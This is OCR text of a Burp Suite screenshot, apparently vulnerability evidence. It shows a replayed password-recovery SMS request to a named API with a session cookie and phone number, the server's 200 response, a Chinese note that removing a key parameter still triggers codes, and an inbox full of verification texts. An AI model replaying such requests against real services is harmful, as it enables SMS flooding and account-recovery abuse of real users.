 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Pr
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer De
Settings
JSON Web Tokens HaE xia Pao xia Pao_api
1 × 2 × 3 × +
Send Cancel < >
HTTP/2
开启声音
结束远控
Request
Pretty Raw Hex \n
1 POST /User/get_findback_sms HTTP/2
2 Host: api.gabf265.com
3 Cookie: WEB_PHPSESSID_pz=33rr41p5tcnrpeqe71ma7ip3o4
4 Content-Length: 33
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Accept: application/json, text/plain, */*
8 Origin: https://mx2.gabf265.com
9 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00
Build/N2G48H; wv) AppleWebKit/537.36 (KHTML, like
Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile
Safari/537.36
10 Content-Type:
application/x-www-form-urlencoded;charset=UTF-8
11 Referer: https://mx2.gabf265.com/user/find_password
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,en-US;q=0.9
14 X-Requested-With: com.hongjy.hjyflqh
15
16 user_name=13554365566&verify=4450
将key删掉后返回包又显示200，手机端收到验证码，存在接口复用
Response
Pretty Raw Hex Render
4 Vary: Accept-Encoding
5 Expires: Thu, 19 Nov 1981 08:5
6 Cache-Control: no-store, no-ca
post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: WEB_PHPSESSID_pz=3
; expires=Sat, 05-Aug-2023 14:
path=/; httponly
9 Access-Control-Allow-Origin: h
10 Access-Control-Allow-Credentia
11 Access-Control-Allow-Methods:
OPTIONS
12 Access-Control-Allow-Headers:
Content-Type, token
13 Access-Control-Max-Age: 600
14 Content-Security-Policy: scrip
'unsafe-inline' 'unsafe-eval'
*.google-analytics.com *.cked
*.xysdb.net 116.62.164.142 *.y
*.zaokol.com *.simuwz.com *.lr
*.yfxwgs.com *.xmxmxx99.com *
15 Server: ****
16 X-Cache: BYPASS
17 X-Request-Id:
18
19 {
"code":"200",
"data":"",
"msg":"□□□□"
}
5 10685493148944
短信
今天 18:37
【香港晟基】您的验证码
是:959198。
【香港晟基】您的验证码
是:849861。
【香港晟基】您的验证码
是:773572。
【香港晟基】您的验证码
是:837640。
【香港晟基】您的验证码
是:897356。
【香港晟基】您的验证码
是:900272。
今天 21:20
【香港晟基】您的验证码
是:420710。
【香港晟基】您的验证码
是:877145。
【香港晟基】您的验证码
是:725713。
2
0
2
1
16
16
ToDesk
GoLand 2022.2.4
Foxmail
Teleport Ultra
EV录屏
Easy CHM